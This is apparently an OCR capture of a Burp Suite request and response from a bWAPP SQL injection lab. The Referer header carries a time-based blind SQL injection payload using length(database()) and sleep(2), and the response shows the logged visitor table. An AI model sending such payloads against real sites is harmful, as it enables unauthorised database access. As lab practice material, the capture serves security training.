 Request
Pretty Raw \n Actions
1 GET /sqli_17.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: 123
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bwapp.com:8888/sqli_15.php?title=World%20War%20Z%27%20and%20length(database())%20=%205%20and%20sleep(2)--%20&%20%20%20%20
action=search
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=8gg0ppk699qku65flqgnrsve44
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Render \n Actions
69 <p>
An overview of our latest visitors:
</p>
70
71 <table id="table_yellow">
72
73 <tr height="30" bgcolor="#ffb717" align="center">
74
75 <td width="100">
<b>
Date
</b>
</td>
76 <td width="100">
<b>
IP Address
</b>
</td>
77 <td width="465">
<b>
User-Agent
</b>
</td>
78
79 </tr>
80
81 <tr height="40">
82
83 <td align="center">
2021-01-09 08:17:25
</td>
84 <td align="center">
172.17.0.1
</td>
85 <td>
123
</td>
86
87 </tr>
88
89 <tr height="40">
90
91 <td align="center">
2021-01-09 08:16:18
</td>
92 <td align="center">
172.17.0.1
</td>
93 <td>
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0) Gecko/20100101 Firefox/84.0
</td>
94
95 </tr>
96
97 <tr height="40">